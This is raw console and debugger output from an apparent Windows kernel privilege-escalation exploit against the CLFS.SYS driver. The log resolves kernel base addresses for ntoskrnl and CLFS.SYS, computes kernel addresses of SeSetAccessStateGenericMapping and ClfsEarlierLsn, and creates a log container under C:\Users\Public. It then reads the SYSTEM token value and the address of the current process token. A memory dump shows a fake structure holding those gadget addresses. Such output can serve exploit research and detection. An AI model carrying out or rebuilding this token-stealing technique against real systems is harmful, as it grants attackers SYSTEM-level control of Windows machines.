 [+] v14 --> 0000000000000040
[+] v15 --> FFFFE1033CCAA000
[+] v30.Pointer --> FFFFD10768934000
[+] v30.Pointer+24 --> FFFFD10768934018
[+] Module name --> \SystemRoot\System32\drivers\CLFS.SYS
[+] NTOSKRNL base on user -------------------------> 00007FF600EA0000
[+] NTOSKRNL base on Kernel -----------------------> FFFFF80459A00000
[+] SeSetAccessStateGenericMapping user address ----> 00007FF601862A90
[+] Offset SeSetAccessStateGenericMapping ----------> 00000000009C2A90
[+] SeSetAccessStateGenericMapping kernel address --> FFFFF8045A3C2A90
[+] CLFS.SYS base on user -------------------------> 00007FF6CFF10000
[+] CLFS base on Kernel --------------------------> FFFFF8045E320000
[+] ClfsEarlierLsn user address --------------------> 00007FF6CFF231E0
[+] Offset ClfsEarlierLsn --------------------------> 00000000000131E0
[+] ClfsEarlierLsn kernel address ------------------> FFFFF8045E3331E0
OK handle 55 0x190
pwszContainerPath: C:\Users\Public\.container_125617
SYSTEM TOKEN VALUE= FFFFD1075E857117
ADDRESS of MY PROCESSS TOKEN -8= FFFFE10342EEF570
RIP
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Value ASCII Comments
0000000005000000 0000000123456789 .gE#....
0000000005000008 FFFFF8045A3C2A90 .*<Z.øÿÿ
0000000005000010 0000000000000000 ........
0000000005000018 FFFFF8045E3331E0 à13^.øÿÿ
0000000005000020 0000000000000000 ........
0000000005000028 0000000000000000 ........